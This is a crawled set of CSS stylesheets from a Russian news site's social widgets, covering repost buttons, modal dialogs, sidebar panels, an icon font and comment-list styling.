.repost_buttons a.a_redo:before, .repost_buttons a.a_thumbs:before, .repost_buttons a.comments_redo:before, .repost_buttons a.a_fav:before{
    font-size:13px;
}
.repost_buttons a.a_redo{
    padding-left:7px !important;
}
.repost_buttons a.comments_redo{
	font-size:12px;
	padding-left:5px !important;
}

.repost_buttons a.comments_redo span{	
	border-left:1px solid #ccc;
	background-color:#ccc;	
	margin:-5px -6px -5px 5px;
    padding:6px 6px 5px 7px;
	color:#fff;
}
.repost_buttons a.comments_redo:hover span{
	border-color:#ccc;	
	background-color:#ccc;	
	color:#fff;
}


.repost_buttons a.a_thumbs{
	margin-left:5px;
}


.repost_buttons a.a_redo.is_redo, a.a_thumbs.is_voted, a.a_fav.is_faved{
	color:#ccc !important;
	border-color:#ccc !important;	
	cursor:default !important;
}


.repost_buttons a.comments_redo{
	margin-right:5px;
	background:none;
	padding-left:8px;
}

.repost_buttons .favorite_widget{
	display:inline-block;margin:0 0 0 5px !important;padding:0 !important;vertical-align:top;
}
.repost_buttons .favorite_widget a{
	margin:0 0 0 0 !important;
}
.repost_buttons .favorite_widget span{
	margin:-5px -8px -5px 0;  padding:3px 6px 2px 3px !important;font-size:13px;cursor:pointer !important;
}
.repost_buttons .favorite_widget .a_fav {
    vertical-align:auto
}

.repost_brudcams{
	font-size:12px;
	color:#888;
}
.repost_brudcams a{
	color:#888;
}

.faved_users_info, .faved_users_info li{
	margin:0;padding:0;list-style:none;
}

.faved_users_info a{
	padding:5px 0;
	text-decoration:none;
	overflow:hidden;
	display:block;
	font-size:12px;
}
.faved_users_info img{
	float:left;
	width:30px;
	overflow:hidden;
	margin-right:8px;
}
.faved_users_info .actions{
  display:none;
}







.modalDialog {
		position: fixed;
		font-family: Arial, Helvetica, sans-serif;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		background: rgba(0,0,0,0.8);
		z-index: 99999;
		opacity:0;
		-webkit-transition: opacity 400ms ease-in;
		-moz-transition: opacity 400ms ease-in;
		transition: opacity 400ms ease-in;
		pointer-events: none;
	}

	.modalDialog.show {
		opacity:1;
		pointer-events: auto;
	}
	.modalDialog.hide {
		opacity:0;
		pointer-events: none;
	}
	.modalDialog > div {
		width: 400px;
		position: relative;
		margin: 10% auto;
		padding: 5px 20px 13px 20px;
		border-radius: 1px;
		background: #fff;
		overflow:hidden;
	}

.modalDialog h2{
	margin:10px 0;	
	padding:0;
	display:block;
	color:#66bb6a;
	font-size:16px;
}
.modalDialog h2:before{
	padding-right:4px;
}
.modalDialog h2 a{
	display:inline-block;
	padding:2px 3px;
	color:#000;
	background:#fff;
	text-decoration:none !important;
	margin-right:4px;
}
.modalDialog h2 a:last-child{
	margin-right:0;
}
.modalDialog h2 a:hover{
	color:#fff;
	background:#66bb6a;
	opacity:0.8;	
}

.modalDialog h2 a.is_selected{
	color:#fff;
	background:#66bb6a;
}

.modalDialog h2 span{
	display:inline-block;
	padding:2px 3px;
	color:#333;
	font-size:11px;
	background:#fff;
	text-decoration:none !important;
	margin-left:4px;
	display:none;
}

.repost_comment{
	display:block;
	margin:0;
	padding:0px;
}

.repost_comment textarea, #redo_code code{
	display:block;
	width:100%;
	padding:10px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	border:1px solid #ccc;	
	margin-bottom:10px;
    word-wrap:break-word;
    overflow:hidden;
    resize:	vertical;
}


.repost_title, .repost_title a {
   color:#000;
}
.repost_teaser {
  color:#888;
  padding-top:6px;
  font-size:12px;
  line-height:14px;
  overflow:hidden;
}

.repost_content{
	display:block;
	margin:0;
	padding:10px;
	background:#e8f5e9;
	margin-bottom:10px;
	overflow:hidden;
}
.repost_photo{
	float:left;
	margin-right:10px;
	width:100px;
}
.repost_photo img{
	max-width:100%;
	width:100%
}


.redo_modal_content .buttons{
	overflow:hidden;
}
	.redo_modal_content .buttons a.button_send {
		border:0;
		display:inline-block;
		background: #66bb6a;
		color: #FFFFFF;
		padding:5px 10px;
		text-align: center;		
		text-decoration:none !important;
		-webkit-border-radius: 1px;
		-moz-border-radius: 1px;
		border-radius: 1px;
		opacity:0.8;
		float:left;
	}
	
	.redo_modal_content .buttons a.button_send.get_code {
		background: #66bb6a;
		float:right;
	}
	
	.redo_modal_content .buttons a.button_send:hover { opacity:1; }

	.redo_modal_close {
		color: #000;
		line-height: 25px;
		position: absolute;
		right: 6px;
		text-align: center;
		top: 6px;
		width: 24px;
		text-decoration: none;
		font-size: 20px;
	}

	.redo_modal_close:hover { 
	color: #000; 
	}


.redo_show_panel{
  display: block;
  padding:10px;
  width: 100%;
  background: #fff;
  position: absolute;
  z-index:111;
  top: 0;
  left: -100%;
  height: 100%;
  transition: left 0.4s;
  -moz-transition: left 0.4s;
  -webkit-transition:left 0.4s;
  -o-transition: left 0.4s;	
  -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.redo_show_panel h4 {
	padding:7px 7px 7px 0;
	margin:-8px -8px 10px -8px;
	display:block;
	color:#000;
	background:#fff;
	font-size:15px;
}
.redo_show_panel h4 a{
	display:inline-block;
	vertical-align:middle;
	margin:-7px 10px -7px 0;
	padding:10px 7px;
	background:#66bb6a;
	color:#fff;
	text-decoration:none !important;
	font-size:12px;
	font-weight:normal;
	border-right:2px solid #fff;
}
.redo_show_panel h4 a:before{
	padding-right:4px;
}
.redo_show_panel.is_show{
	left:0 !important; 
}



#redo_user_groups > div > a{
	display:inline-block;
	width:33%;
	text-decoration:none;
	color:#333;
	padding:7px 5px;
	border:1px solid #ccc;
	background:#fff;
	font-size:12px;
	text-align:center;
	overflow:hidden;
}
#redo_user_groups > div > a:hover{
    background:#fff;
	color:#ff7e00 !important;
	border-color:#ff7e00 !important;
}
#redo_user_groups > div > a img{
	display:block;
	padding:5px;
	background:#fff;
	width:30px;
	margin-right:10px;
	float:left;
	margin:-7px -5px;
}


#redo_email_form p{ margin:0; padding:5px;display:block;}
.redo_email input{
	display:block;
	width:100%;
	padding:10px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	border:1px solid #ccc;
}

.redo_email2{
	font-size:12px;
	color:#666;
	background:#fff;
	margin:0 5px 0 5px !important;
	border:1px solid #ccc;
	cursor:pointer;
}
.redo_email2:hover{
	color:#000;
	border-color:#ccc;
}
.redo_email2.is_checked {
	color:#000;
	border-color:#ccc;
}
.redo_email2 input{
	vertical-align:middle;
}

#redo_code p{
	margin:0;
	padding:0;
}
#redo_code h6{
	font-size:13px;
	margin:0;
	margin-bottom:5px;
	padding:0;
}
#redo_code code{
	font-size:11px;
	resize:	none !important;
	height:100px;
	overflow-y:scroll;
}

#redo_code_demo .re_con{
	margin:0;
}
#redo_code .buttons, #redo_email_form .buttons{
	margin:0;padding:0;
	margin-top:10px;
	text-align:center;
}
#redo_email_form .buttons{
	padding:0 5px;
}
#redo_code .buttons .button_send{
	text-align:center;
	width:100%;
	background: #39a5c9;
}
#redo_email_form .buttons .button_send{
	text-align:center;
	width:100%;
}
.target_redo, .target_redo_wall_entry{
	padding:10px 15px 0 15px;
	float:left;
	background:#fff;
	border:1px solid #eee;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	border-radius: 1px;
	position:relative;
}
.target_redo .repost_buttons, 
.target_redo_wall_entry .repost_buttons{
	margin-top:8px;
	margin-right:-5px;
	margin-bottom:-4px;
}

.target_redo p.repost_comment, 
.target_redo_wall_entry p.repost_comment{
	padding:8px 0;
	display:block;
	margin:-16px -16px 10px -16px;
    background:#fff;
    border-bottom:1px solid #eee;	
}
.target_redo p, 
.target_redo_wall_entry p{ margin:0; }

.target_redo p.ctype_title,
.target_redo_wall_entry p.ctype_title{
	font-size:16px;
	display:block;
	margin:0 0 5px 0;
    padding:0 0 0 22px;	
	position:relative;
}
.target_redo p.ctype_title:before,
.target_redo_wall_entry p.ctype_title:before{
	color:#66bb6a !important;
	position:absolute;
	top:3px;
	left:0;
}
.target_redo p.ctype_title a,
.target_redo_wall_entry p.ctype_title a{
    color:#777;
	text-decoration:none;
	font-weight:bold;
	font-size:13px;
}
.target_redo p.ctype_title a:hover,
.target_redo_wall_entry p.ctype_title a:hover{
	color:#66bb6a;
}
.target_redo p.from_comment,
.target_redo_wall_entry p.from_comment{
	color:#888;
	font-size:12px;
	padding-left:20px;
}

.target_redo_wall_entry{
	border:0;
	padding:0;
	float:right;
	padding-right:10px;
}

.redo_target_conteiner{
	overflow:hidden;
	display:table;
	padding:0;
/*	width:320px;*/
	margin:0 -16px -1px -16px;
}
.redo_target_conteiner .redo_target_title, .redo_target_conteiner .redo_target_teaser{
	display:block;
	padding:6px 15px;
	color:#000;
	font-size:15px;
}
.redo_target_conteiner .redo_target_title:hover{
	color:#66bb6a;
}
.teaser_wrap{
		    position: relative;
			overflow: hidden;	
			padding-bottom:5px;
}
.teaser_wrap:after
{
    content: "...";
    display: block;
	font-size:22px;
	color:#888;
	padding-left:15px;
	line-height:18px;
	margin-top:-10px;
}
.redo_target_conteiner .redo_target_teaser{
	font-size:12px;
	color:#888;
	padding-top:0px;	
	max-height:38px;
    overflow: hidden;			
}

.teaser_wrap.show_more{ padding-top:14px; }
.teaser_wrap.show_more .redo_target_teaser{
	max-height:100%;
}
.teaser_wrap.show_more:after{
	content:"";
	margin:0;
	padding:0;
	height:0;
}

.redo_target_conteiner a{
   text-decoration:none;
   display:block;
}
.redo_target_conteiner .redo_target_photo{
	display:block;
	margin:0 -15px;
}
.redo_target_conteiner img{
	display:block;
	min-width:100%;
}








.figlio {
    //visibility: hidden;
    overflow-y: auto;
	position:relative;	
	-webkit-overflow-scrolling: touch;
    border:5px solid rgba(0,0,0,0.5);
		//border-color:rgba(179,194,201,0.5);
	border-left-color:rgba(255,126,0,0.5);
	  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.figlio::-webkit-scrollbar {
   visibility: hidden;
   display:none;
}

#box{
background:#ECF0F1;
}
.box_side, .box_content{
  min-height:100%;
  height:auto !important;
  height:100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  overflow-x: hidden;
  
}
.box_content{

}

.box_content,
.item_comments_header{
	padding-right:10px;
}

.item_comments_header{
margin: 0 auto;
margin-top:-15px;
padding-top:10px;
position:fixed;
z-index:111111;
background:#fff;
width:100%;
max-width:730px;
webkit-box-shadow: 0 -5px 5px -5px rgba(0,0,0,0.5);
-moz-box-shadow: 0 -5px 5px -5px rgba(0,0,0,0.5);
box-shadow: 0 -10px 20px 2px rgba(0,0,0,0.5);

}



.box_side_toggle{
	background:#FF7E00;
	color:#fff !important;	
	display:block;
	text-decoration:none;
	text-align:center;	
	height:40px;
	line-height:40px;
	position:fixed;
	top:5px;
	margin-left:-5px;
	z-index:1111;
	padding:0 10px;
	font-size:12px;
	text-transform:uppercase;
	letter-spacing:0.8px
}
.box_side_toggle:before{
	display:block;
	float:left;
	font-size:13px !important;
	font-weight:bold;
	padding-top:13px !important;
	padding-left:0 !important;
	margin-top:0;
	margin-right:8px;
}
#is_mob.box_side_toggle{
	width:30px !important;
	margin-left:200px;
}
.box_side{
	width:200px;	
	position:fixed;
	background:#EAF3F8;
	padding-bottom:100px;
	top:5px;
	overflow:hidden;
    overflow-y: auto;
    height: 100% !important;
	-webkit-overflow-scrolling: touch;
	box-shadow: 0 -10px 20px 2px rgba(0,0,0,0.2);
	z-index:11111111;	
	margin-left:-200px;
   transition: width 0.4s;
  -moz-transition: width 0.4s;
  -webkit-transition:width 0.4s;
  -o-transition: width 0.4s;
   display:none;  
}
.box_side::-webkit-scrollbar {
    visibility: hidden;
	display:none;
}
#mob_box .box_side{
	margin-left:0px !important;
}
.box_side.is_open{	
	width:200px;	
	display:block;
}
.box_side_inner{
	
}


.box_side .list-items li, .box_side .list-comments li{
	list-style:none;
	display:block;
	margin: 0 -10px;
	padding:0;
}
.box_side .list-items, .box_side .list-comments{
	list-style:none;
	display:block;
	margin:52px 0 0 0;
	padding:0 10px;	
}
.box_side .list-items li a, .box_side .list-comments li a{
	padding:7px 5px;
	margin:0 5px;
	display:block;
	text-decoration:none !important;
	font-size:13px;
	line-height:15px;
	color:#000;
	overflow:hidden;
    border-bottom:1px dotted #B3C2C9;	
}
.box_side .list-items li:last-child a, .box_side .list-comments li:last-child a{
	border-bottom-color:#B3C2C9;
}

.box_side .list-comments li:hover, .box_side .list-comments li.this_item{
	color:#000;
	background:#ccebfb;
}
.box_side #cmm_latests .list-comments li:hover, .box_side #cmm_latests .list-comments li.this_item{
	color:#000;
	background:#ffffd9;
}


.box_side .list-items li:hover a, .box_side .list-comments li:hover a,
.box_side .list-items li.this_item a, .box_side .list-comments li.this_item a{
	color:#000;
}


.box_side .list-items li a span, .box_side .list-comments li a span{
	display:inline-block; 
	margin-left:5px;
	font-size:11px;
	float:right;
	color:#000;
}

.list-items li .item-infos, .list-comments li .item-infos{
	overflow:hidden;
	margin-top:4px;
	margin-bottom:-2px;
	display:table;
	clear:botch;
	width:100%;
}
.list-comments li a .answer{
	padding-left:7px;
}
.item-infos span.date{
   float:left !important;
   padding:0 !important;
   margin-left:0 !important;
   
}
.item-infos span.date span{
  
}

.list-comments li a .target-title{
	overflow:hidden;
	margin-bottom:2px;
	display:table;
	clear:botch;
	width:100%;
	color:#666;
	font-size:11px;
	line-height:13px;
}
.list-comments li a .target-title:before{
	padding-right:4px;
}





.box_content{	
	padding:15px;
	overflow-y:hidden;
}

.item_html_simple{
	background:#fff;
	overflow:hidden;
	margin-bottom:10px;
	margin-left:10px;
}
.item_comments_header .item_html_simple{
	height:68px;
}

.item_html_simple .repost_title a{
	font-size:16px;
	text-decoration:none !important;
}


#item_comments_widget{
	padding-top:200px;
}

.item_comments_header.compact .repost_photo, .item_comments_header.compact .repost_teaser{
	display:none;
}
.item_comments_header.compact .item_html_simple{
	height:auto;
}




#item_tabs #item_tabs_content, #item_tabs #item_tabs_content > li{
	display:block;margin:0;padding:0;list-style:none;
}
#item_tabs #item_tabs_content{
	display:table;
	width:100%;
	clear:botch;
	overflow:hidden;
}
#item_tabs #item_tabs_content > li{
	display:none;
}
#item_tabs #item_tabs_content > li:first-child{
	display:block;
}

#item_tabs #item_tabs_content > li{
	display:none;
}

#item_tabs .item_tabs{
	overflow:hidden;
}
#item_tabs .item_tabs a {
	display:block;
	float:left;
	padding:7px 10px; 
	margin-right:5px;
	border:1px solid #39A5C9;
	border-radius:2px;
	-moz-border-radius:2px;
	color:#009bde;
	text-decoration:none !important;
}
#item_tabs .item_tabs a:hover{
	color:#fff;
	background:#009bde;	
	border-color:#009bde;
}
#item_tabs .item_tabs a.is_this{
	color:#b3c2c9 !important;
	border-color:#b3c2c9 !important;
	background:#fff !important;
}
#item_bar{
	overflow:hidden;
	margin-top:10px;

}
#item_bar .info_bar{
	float:left;
	overflow:hidden;
}
#item_bar .repost_buttons{
   margin-top:2px;
}

 #item_tabs_content .f_images,  #item_tabs_content .f_content, article .repost_buttons_wrap{
	display:table;
	width:100%;
	clear:botch;
	overflow:hidden;
}

.content_list_item .repost_buttons_wrap{

}






.colLeft {
    position: fixed;
    top: 0px;
    left:10%;
    height: 100%;	
	padding-top:40px;
    }



.colLeft .widget{
	width:240px;
	margin:0 auto;
}

.colRight{
	width:220px;	
	position:fixed;
	background:#fff;
	margin-bottom:150px;
	top:40px;
	overflow:hidden;
    overflow-y: auto;
    height: 100% !important;
	-webkit-overflow-scrolling: touch;
	z-index:11111111;	
	margin-left:735px;	
}
.colRight::-webkit-scrollbar {
    visibility: hidden;
	display:none;
}
.colRight .widget{
	width:220px;
	margin:0 auto;
}
.colRight .widget > .title{
	font-size:13px;
}


@media (max-width: 1500px) {

.colLeft {
    left:2% !important;
}

}
@media (max-width: 1300px) {

.colLeft {
     display:none !important;
}

}
@media (max-width: 1200px) {

.colLeft {
    display:none !important;
}

}

--- FILE ---
content_type: text/css
request_url: https://worldinform.ru/templates/default/controllers/soc/widgets/redo/fonts/style.css
body_size: 3532
content:
@font-face {
    font-family: 'icomoon';
    src:    url('fonts/icomoon.eot?mavbre');
    src:    url('fonts/icomoon.eot?mavbre#iefix') format('embedded-opentype'),
        url('fonts/icomoon.ttf?mavbre') format('truetype'),
        url('fonts/icomoon.woff?mavbre') format('woff'),
        url('fonts/icomoon.svg?mavbre#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;
}

[class^="icon-"]:before, [class*=" icon-"]:before {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;

    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-ellipsis-h:before {
    content: "\f141";
}
.icon-ellipsis-v:before {
    content: "\f142";
}
.icon-pencil-square:before {
    content: "\f14b";
}
.icon-thumbs-up:before {
    content: "\f164";
}
.icon-thumbs-down:before {
    content: "\f165";
}
.icon-account_box:before {
    content: "\e851";
}
.icon-account_circle:before {
    content: "\e853";
}
.icon-dehaze:before {
    content: "\e3c7";
}
.icon-filter_1:before {
    content: "\e3d0";
}
.icon-filter_2:before {
    content: "\e3d1";
}
.icon-filter_3:before {
    content: "\e3d2";
}
.icon-filter_4:before {
    content: "\e3d4";
}
.icon-filter_5:before {
    content: "\e3d5";
}
.icon-filter_6:before {
    content: "\e3d6";
}
.icon-filter_7:before {
    content: "\e3d7";
}
.icon-filter_8:before {
    content: "\e3d8";
}
.icon-filter_9:before {
    content: "\e3d9";
}
.icon-filter_9_plus:before {
    content: "\e3da";
}
.icon-mail_outline:before {
    content: "\e0e1";
}
.icon-message:before {
    content: "\e0c9";
}
.icon-person:before {
    content: "\e7fd";
}
.icon-person_add:before {
    content: "\e7fe";
}
.icon-person_pin:before {
    content: "\e55a";
}
.icon-person_pin_circle:before {
    content: "\e56a";
}
.icon-public:before {
    content: "\e80b";
}
.icon-vpn_lock:before {
    content: "\e62f";
}
.icon-newspaper:before {
    content: "\e904";
}
.icon-images:before {
    content: "\e90e";
}
.icon-music:before {
    content: "\e911";
}
.icon-play:before {
    content: "\e912";
}
.icon-profile:before {
    content: "\e923";
}
.icon-price-tags:before {
    content: "\e936";
}
.icon-location:before {
    content: "\e947";
}
.icon-calendar:before {
    content: "\e953";
}
.icon-redo2:before {
    content: "\e968";
}
.icon-bubbles2:before {
    content: "\e96d";
}
.icon-chat3:before {
    content: "\e96d";
}
.icon-user:before {
    content: "\e971";
}
.icon-users:before {
    content: "\e972";
}
.icon-user-plus:before {
    content: "\e973";
}
.icon-user-minus:before {
    content: "\e974";
}
.icon-zoom-in:before {
    content: "\e987";
}
.icon-enlarge:before {
    content: "\e989";
}
.icon-wrench:before {
    content: "\e991";
}
.icon-earth:before {
    content: "\e9ca";
}
.icon-link:before {
    content: "\e9cb";
}
.icon-attachment:before {
    content: "\e9cd";
}
.icon-eye:before {
    content: "\e9ce";
}
.icon-bookmark:before {
    content: "\e9d2";
}
.icon-bookmarks:before {
    content: "\e9d3";
}
.icon-star-empty:before {
    content: "\e9d7";
}
.icon-star-full:before {
    content: "\e9d9";
}
.icon-mail4:before {
    content: "\ea86";
}
.icon-flickr:before {
    content: "\eaa3";
}
.icon-flickr2:before {
    content: "\eaa4";
}
.icon-flickr3:before {
    content: "\eaa5";
}



--- FILE ---
content_type: text/css
request_url: https://worldinform.ru/templates/default/controllers/soc/css/comments.css
body_size: 23622
content:
.vbox-content{
	//border:10px solid red;
	//overflow:hidden !important;
	//position:relative;
	//bottom:0;
}
/* Comments Widget ========================================================== */

#comments_types, #comments_types a{
	height:26px;
	line-height:26px;
}
#comments_types{
	margin:8px -10px 10px 10px;
	background:#B3C2C9;
	font-size:13px;
}
#comments_types a{
	display:block;
	padding:0 8px;
	float:left;
	color:#fff;
	background:#B3C2C9;
	text-decoration:none;
	border-right:5px solid #fff;
	position:relative;
	-webkit-transition: none;
	-moz-transition:none;
	transition:none;
	text-align:center;
}
#comments_types a:first-child{
	width:105px;
}
#comments_types a:hover{
	color:yellow;	
}
#comments_types a:last-child{
	//border-right:0px;
}
#comments_types a.is_this{
    background:#FF7E00 !important;
	color:#fff !important;
}
 #comments_types.last_actived{
	background:#FF7E00; 
 }
#comments_types a.is_this:after {
	bottom: -10px;
	left: 50%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;	
	border-color: rgba(136, 183, 213, 0);
	border-top-color: #FF7E00;
	border-width: 5px;
	margin-left: -5px;
}








#comments_sorter, #comments_sorter a, #comments_sorter span{
	width:170px;
	height:24px;
	line-height:23px;
	overflow:hidden;
}
#comments_sorter{
	background:#B3C2C9;
	border:1px solid #B3C2C9;
	font-size:12px;
	float:right;
	position:relative;
	padding-left:18px;
	margin-top:-1px;
	cursor:pointer;
}
	
#comments_sorter:before{
  display:inline-block;
  position:absolute;
  left:5px;
  top:0;
  line-height:23px;
  color:#fff;
}
#comments_sorter:hover, #comments_sorter.is_open{
	background:#39A5C9;
	border-color:#39A5C9;
}
#comments_sorter.is_open{
    position:absolute;
	right:10px;
	height:146px;
	z-index:1111;
}

#comments_sorter a, #comments_sorter span{
	display:block;
	padding:0 8px;
	color:#B3C2C9;
	background:#fff;
	text-decoration:none;
	position:relative;
	-webkit-transition: none;
	-moz-transition:none;
	transition:none;
}
#comments_sorter a:hover{
	color:#009bde;	
}
#comments_sorter a.is_this, #comments_sorter span{
    color:#FF7E00 !important;
}




#cmm_menu{
	margin:0 0 0 0;
	display:block;
	position:fixed;
	overflow:hidden;
	background:#666;
	width:200px;
}
#cmm_menu ul, #cmm_menu ul li, #cmm_menu p{
	display:block;list-style:none;margin:0;padding:0;overflow:hidden;
}
#cmm_menu ul li {
	float:left;
}
#cmm_menu ul li a{
	display:block;
	padding:0 7px 0 7px;
	height:40px;
	line-height:40px;
	color:#fff;
	text-decoration:none;
	position:relative;
}
#cmm_menu ul li a:hover{
	color:yellow;
	//background:#009bde
}
#cmm_menu ul li.is_this a{
    background:#FF7E00 !important;
	color:yellow !important;
}

#cmm_menu p{
	clear:botch;
	padding:5px 7px;
	font-size:12px;
	color:#fff;
	background:#FF7E00;
}


#cmm_menu_content{
	padding-top:20px;
}


#item_comments_widget .no_comments{
	padding:20px;
	clear:botch;
	overflow:hidden;
	display:table;
	width:100%;
}
#item_comments_widget{
	margin:0 -15px;
	padding:0 0 100px 0;
}

.box_content #item_comments_widget .title{	
	padding-left:10px;
	position:relative;
	float:left;
}

.box_content #item_comments_widget .title h2{	
    margin-top:0;
    display:block;
	padding:0;
    font-size:14px;
    color:#000;
	overflow:hidden;	
	border-bottom:0 !important;
	float:left;
}
.box_content #item_comments_widget .title h2 span{	
    display:block;		
	float:left;
	line-height:22px;
	color:#FF7E00;	
	margin-left:10px;
}
.box_content #item_comments_widget .title h2 span:before{	
    padding:15px 10px;
	padding-right:0;
}




.box_content #item_comments_widget .title .track{
	margin:-1px 0 0 10px;
	display:inline-block;
	background:#fff;
}
.box_content #item_comments_widget .title .track input{

}
.box_content #item_comments_widget .title .track label{
	display:inline-block;
    margin:0 0 0 5px;
	padding:0;
	height:16px;
	line-height:18px;
}

.box_content #item_comments_widget .comment .date{
	font-size:11px;
}
.box_content #item_comments_widget .comment a{
	text-decoration:none !important;
}

.box_content #item_comments_widget .comment .name{
	font-weight:bold;
	color:#000;
}
.box_content #item_comments_widget .comment .name a{
	color:#000;
}
.box_content #item_comments_widget .comment.is_topic_starter .name a{
	color:#FF7E00;
}



#item_comments_widget .track{
    height:24px;
    line-height:24px;
    margin-top: 22px;
    margin-left: 20px;
    font-size:12px;
    color:#999;
}

#item_comments_widget .track input{ margin:0; padding:0; }







#item_comments_widget #item_comments_add_link {
  

}
#item_comments_widget #item_comments_add_link a { 
   
}





#item_comments_widget .buttons input{ 
    font-size:13px; 
    color:#fff;
	padding:5px 6px;
	background:#009bde;
	border-radius:2px;
	-moz-border-radius:2px;
	border:0 !important;
	text-decoration:none !important;
}



#item_comments_widget #item_comments_add_form, #item_comments_add_link .shadow_add_form {
    display: block;
    margin:10px 0 0 0;
    padding:10px 10px 10px 10px;
	width:100%;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;	
	position:relative;	
}

 .reply_this #item_comments_add_form, .edit_this #item_comments_add_form {
	 margin-top:10px !important;
 }

#parent_form{
	background:#fff;	
	overflow:hidden;
	
}
#parent_form #item_comments_add_form, #item_comments_add_link .shadow_add_form {
	width:100%;
	max-width:730px;
	position:fixed;
	bottom:38px;
	margin:0;
	padding-top:15px;
	padding-left:15px;
	margin-left:-10px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	overflow:hidden;
	background:#fff;
	webkit-box-shadow: 0 -5px 5px -5px rgba(0,0,0,0.5);
    -moz-box-shadow: 0 -5px 5px -5px rgba(0,0,0,0.5);
    box-shadow: 0 0 0 5px rgba(0,0,0,0.2);
	//border-top:1px solid #fff;
	
}


#item_comments_add_form textarea, #item_comments_add_link .shadow_add_form textarea{
	display:block;
	width:98% !important;
	padding:5px 7px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;	
	border:1px solid #fff;	
	margin-bottom:10px;
    word-wrap:break-word;
    overflow:hidden;
    resize:	vertical;
	border-radius:1px;
	-moz-border-radius:1px;
}

#parent_form #item_comments_add_form textarea, #item_comments_add_link .shadow_add_form textarea{
	border:1px solid #39a5c9;	
}
#item_comments_add_link .shadow_add_form textarea{
	height:36px;
}

#item_comments_widget #item_comments_add_form .markItUpContainer{
	margin-top:-5px;
}

#item_comments_widget #item_comments_add_form .markItUpContainer ul li a{
	width:32px !important;
	height:32px !important;
	display:inline-block !important;
}
#item_comments_widget #item_comments_add_form .markItUpContainer ul li a:hover{
    background-color:#fafafa;
}

#item_comments_widget #item_comments_add_form textarea{
    margin-bottom:4px;
}

#item_comments_widget #item_comments_add_form .preview_box{
    margin-bottom:10px;
    padding:15px;
    border:solid 4px #B3C2C9;
    border-radius:3px;
    background:#FFF;
    display:none;
}

#item_comments_widget #item_comments_add_form .loading{ display: none; }

#item_comments_widget #item_comments_add_form .author_data {
	margin-bottom:8px;
}

#item_comments_widget #item_comments_add_form .author_data .field {
	overflow:hidden;
}
#item_comments_widget #item_comments_add_form .author_data .field label {
	float:left;
	width:140px;
	height:20px;
	line-height:20px;
}
#item_comments_widget #item_comments_add_form .author_data .field .input {
	width:99%;
	max-width: 200px;
	min-width: 50px;
}

#item_comments_widget #item_comments_refresh_panel {
    display: block;
    width:50px;
    height:35px;
    position: fixed;
    z-index:100;
    right:0px;
    top:45%;
    background:url("/templates/default/images/loader24.gif") no-repeat center center #B3C2C9;
}

#item_comments_widget #item_comments_refresh_panel a{
    display: block;
    width:50px;
    height:35px;
    background:url("/templates/default/images/icons32/update-black.png") no-repeat center center #B3C2C9;
}
#item_comments_widget #item_comments_refresh_panel a:hover{
    background-color: #e1ebef;
}
#item_comments_list{
	clear:botch;
	padding-right:10px;
	padding-left:10px;
	padding-top:100px;
}
#item_comments_list .comment{
	width:100%;
	border:solid 3px #FFF;
	border-width:0 0 0 3px;
	border-left-color:#cdd5d8;
    padding:10px 10px 10px 0;
    margin:0 0;
	border-radius:0 !important;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	position:relative;
	background:#fff;
	-webkit-transition: 200ms ease-in;
	-moz-transition: 200ms ease-in;
	transition: 200ms ease-in;
}
#item_comments_list .comment:hover{
    //background:#FEF5E7;
}


#item_comments_list.striped-list .comment{
    border-bottom: solid 1px #EDEDED;
	border-right:0;
    padding-bottom:15px;
}

#item_comments_list.striped-list .comment:last-child{
    border:none;
    padding-bottom: 0;
    margin-bottom: 0;
}

#item_comments_list .selected-comment{
    background:#ffffd9 !important;
}

#item_comments_list .reply_this{
    background:#FEF5E7 !important;
	padding-bottom:0;
	padding-right:0;
}
#item_comments_list .edit_this{
    background:#FEF5E7 !important;
	padding-bottom:0;
	padding-right:0;
}


#item_comments_list .comment .info,
#item_comments_list .comment .body {
    overflow: hidden;
    clear: both;
	padding-left:10px;
}

#item_comments_list .comment .info{
    margin-bottom:6px;
	display:inline-block;
}
#item_comments_list .comment .body {
   
}
#item_comments_list .comment .info div {
    float: left;
    margin-right: 10px;
    font-size:12px;
}



#item_comments_list .comment .text{
	//min-height:48px;
	//max-height:48px;
	overflow:hidden;
}






#item_comments_list .comment .info .name .user{ color:#375D81; }
#item_comments_list .comment .info .name .user:hover{ color:#d35400; }
#item_comments_list .comment.is_topic_starter .info .name .user{ color:#d35400; }
#item_comments_list .comment.is_topic_starter .info .name .user:hover{ color:#e67e22; }

#item_comments_list .comment .info .name .guest_name{ font-weight: bold; }

#item_comments_list .comment .info .name .subject{ color:#4096EE; }
#item_comments_list .comment .info .name .subject:hover{ color:#d35400; }

#item_comments_list .comment .info .date{ color:#999; }

#item_comments_list .comment .nav a {
    text-decoration:none;
    margin-right: 3px;
    color:#BDC3C7;
}

#item_comments_list .comment .nav a:hover {
    color:#d35400;
}

#item_comments_list .comment .nav .scroll-down { display:none; }


#item_comments_list .comment .comment_anchor{
	display:inline-block;
}

#item_comments_list .comment .body .avatar img, #item_comments_list .comment .body .avatar a { display:block; }
#item_comments_list .comment .body .avatar{
   float: left;
   margin: 4px 0 0 0;
   position:relative
}
#item_comments_list .comment .body .avatar.comment_user_online{
    border-left-color: #27ae60;
    border-left-width: 2px;
}
#item_comments_list .comment .body .avatar a img
{
	border:0;
	text-decoration:none;
    border-radius: 80px;
	width:40px;
	max-height:40px;
	overflow:hidden;
}
